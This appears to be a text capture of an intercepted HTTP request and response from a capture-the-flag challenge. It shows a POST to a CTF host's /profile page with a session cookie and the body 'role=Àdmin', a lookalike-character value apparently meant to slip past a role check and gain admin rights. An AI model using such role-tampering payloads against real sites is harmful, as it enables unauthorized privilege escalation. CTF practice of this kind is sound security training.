 Request
Pretty Raw Hex
\n
1 POST /profile HTTP/1.1
2 Host: ctf.slashrootctf.id:30012
3 Content-Length: 11
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://ctf.slashrootctf.id:30012
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://ctf.slashrootctf.id:30012/profile
12 Accept-Encoding: gzip, deflate, br
13 Cookie: connect.sid=
s%3AcSMUphk5BBY5DL44Yiw4DagolBCYsDKC.nVBSqQhEYaEgTde3hXQop4ohXNMJw6I6EWNZ8R0Ezug
14 Connection: keep-alive
15
16 role=Àdmin
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 X-Powered-By: Express
3 Location: /profile
4 Vary: Accept
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 37
7 Date: Fri, 01 Nov 2024 13:22:18 GMT
8 Connection: keep-alive
9 Keep-Alive: timeout=5
10
11 <p>
Found. Redirecting to /profile
</p>